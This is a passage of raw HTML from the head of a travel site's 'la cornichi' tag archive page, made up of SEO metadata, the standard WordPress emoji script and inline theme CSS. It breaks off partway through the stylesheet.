

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigseventravel.com/tag/la-cornichi/
body_size: 51075
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta property="fb:pages" content="717270658338393"/>
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#e01414">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="Big Seven Travel">
<meta name="application-name" content="Big Seven Travel">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>la cornichi Archives &#8211; Big 7 Travel</title>
	<link rel="canonical" href="https://bigseventravel.com/tag/la-cornichi/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="la cornichi Archives &#8211; Big 7 Travel"/>
	<meta property="og:url" content="https://bigseventravel.com/tag/la-cornichi/"/>
	<meta property="og:site_name" content="Big 7 Travel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@bigseventravel"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bigseventravel.com/tag/la-cornichi/","url":"https://bigseventravel.com/tag/la-cornichi/","name":"la cornichi Archives &#8211; Big 7 Travel","isPartOf":{"@id":"https://bigseventravel.com/#website"},"primaryImageOfPage":{"@id":"https://bigseventravel.com/tag/la-cornichi/#primaryimage"},"image":{"@id":"https://bigseventravel.com/tag/la-cornichi/#primaryimage"},"thumbnailUrl":"https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14.png","breadcrumb":{"@id":"https://bigseventravel.com/tag/la-cornichi/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/tag/la-cornichi/#primaryimage","url":"https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14.png","contentUrl":"https://bigseventravel.com/wp-content/uploads/2018/12/Screenshot-2018-12-13-at-19.33.14.png","width":599,"height":313,"caption":"7 Best Luxembourg Instagram"},{"@type":"BreadcrumbList","@id":"https://bigseventravel.com/tag/la-cornichi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bigseventravel.com/"},{"@type":"ListItem","position":2,"name":"la cornichi"}]},{"@type":"WebSite","@id":"https://bigseventravel.com/#website","url":"https://bigseventravel.com/","name":"Big 7 Travel","description":"Explore with Big 7 Travel","publisher":{"@id":"https://bigseventravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bigseventravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://bigseventravel.com/#organization","name":"Big Seven Travel","url":"https://bigseventravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/#/schema/logo/image/","url":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","contentUrl":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","width":320,"height":320,"caption":"Big Seven Travel"},"image":{"@id":"https://bigseventravel.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/bigseventravel","https://www.instagram.com/bigseventravel/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Feed" href="https://bigseventravel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Comments Feed" href="https://bigseventravel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; la cornichi Tag Feed" href="https://bigseventravel.com/tag/la-cornichi/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigseventravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=21d84dc026e2f5bf4061dd90331fc82c"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bigseventravel.com/wp-includes/css/dist/block-library/style.min.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigseventravel.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--trawell-acc:#e5380d;--wp--preset--color--trawell-txt:#333;--wp--preset--color--trawell-meta:#4a4a4a;--wp--preset--color--trawell-bg:#fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12.8px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:32px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='ppress-frontend-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-select2-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='mks-map-css-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/css/map.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7COswald%3A400%2C300%7CMontserrat%3A400%2C500&#038;subset=latin&#038;ver=1.8.1' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-main-css' href='https://bigseventravel.com/wp-content/themes/trawell/assets/css/min.css?ver=1.8.1' type='text/css' media='all'/>
<style id='trawell-main-inline-css' type='text/css'>.row{margin-right:-7px;margin-left:-7px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:7px;padding-left:7px}@media (min-width:440px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:470px;padding-right:20px;padding-left:20px}.row{margin-right:-10px;margin-left:-10px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:10px;padding-left:10px}}@media (min-width:730px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:860px;padding-right:30px;padding-left:30px}.trawell-pre-footer .menu{padding-right:30px;padding-left:30px}.row{margin-right:-15px;margin-left:-15px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right:15px;padding-left:15px}}@media (min-width:1024px){.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width:100%}}@media (min-width:1100px){.container,.trawell-pre-footer .menu,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main,.page-template-template-blank .trawell-main{max-width:1260px}.trawell-pre-footer .menu{padding-right:30px;padding-left:30px}}.trawell-section.trawell-layout-c2 .trawell-item,.trawell-section.trawell-layout-c3 .trawell-item,.trawell-section.trawell-layout-c4 .trawell-item,.trawell-section.trawell-layout-d2 .trawell-item,.trawell-section.trawell-layout-d3 .trawell-item,.trawell-section.trawell-layout-d4 .trawell-item,.trawell-section.trawell-layout-b3 .trawell-item,.trawell-related.trawell-layout-b1 .trawell-item{margin-bottom:30px}.entry-content p a:not(.trawell-button),.entry-content li a,.comment-content a,.widget_text p a{color:rgba(229,56,13,.7);-webkit-box-shadow:0 1px 0 rgba(229,56,13,.7);box-shadow:0 1px 0 rgba(229,56,13,.7);-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.entry-content p a:not(.mks_ico):not(.mks_button):not(.trawell-button):hover,.entry-content li a:hover,.comment-content a:hover,.widget_text p a:hover{background:rgba(229,56,13,.1);box-shadow:0 1px 0 rgba(229,56,13,.7)}.trawell-top-bar .container{height:40px}.trawell-top-bar,.trawell-top-bar .sub-menu{background:#f9f9f9;color:#4a4a4a}.trawell-top-bar a{color:#4a4a4a}.trawell-top-bar a:hover{color:#098da3}.trawell-header,.trawell-header .sub-menu{background:#e01414}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-top-bar{font-family:'Montserrat';font-weight:500}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-header input[type="text"]{color:#fff}.trawell-header input[type="text"]{border-color:rgba(255,255,255,.5)}.menu-main{font-size:1.3rem}.menu-main .current-menu-item>a,.menu-main .current-menu-ancestor>a,.trawell-header li:hover>a,.trawell-header-indent #trawell-header ul>li:hover>a,.trawell-header-indent #trawell-header .trawell-actions .trawell-soc-menu>li:hover>a,.active .o-exit-1,.trawell-actions>li:hover>a,.trawell-actions>li:hover>span,.trawell-header-indent #trawell-header .trawell-actions>li>span:hover,.trawell-header a:hover{color:#fff}.trawell-header .container{height:110px}.trawell-header-indent .trawell-cover{margin-top:-110px}.trawell-actions button{background:#fff}.trawell-actions button:hover{background:hsla(0,0%,85%,1)}.trawell-item-color-overlay .entry-image:after,.trawell-overlay{background:rgba(0,0,0,.5)}.trawell-cover,.trawell-cover-item{height:400px}@media (min-width:730px){.trawell-cover,.trawell-cover-item{height:500px}}@media (min-width:1024px){.trawell-cover,.trawell-cover-item{height:620px}.trawell-header-indent .trawell-cover,.trawell-header-indent .trawell-cover-item{height:730px}}body,.type--body-font,.widget_categories .count,.tagcloud a,.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,button,.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated>span,.widget .mks_autor_link_wrap a,.entry-category,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type="submit"],body div.wpforms-container-full .wpforms-form button[type="submit"],body div.wpforms-container-full .wpforms-form .wpforms-page-button{font-family:'PT Sans';font-weight:400}body{color:#333;font-size:1.6rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-meta-author,.comment-author.vcard,.widget li a,.prev-next-nav a,blockquote,blockquote p,.trawell-header .site-title a,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image 